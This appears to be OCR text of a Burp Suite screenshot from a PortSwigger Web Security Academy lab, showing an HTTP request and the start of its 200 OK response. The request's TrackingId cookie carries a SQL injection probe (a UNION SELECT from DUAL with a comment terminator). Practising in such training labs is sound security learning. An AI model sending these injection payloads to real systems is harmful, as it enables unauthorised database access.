 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net
3 Cookie: TrackingId=dWKxfv8OiClpDdPJ'+UNION+SELECT+'A'+FROM+DUAL--; session=BxIZ9rbm2ePFly9BEQ1FitWymyfzjhJl
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11402
5
6 <!DOCTYPE html>
7 <html>
8 <head>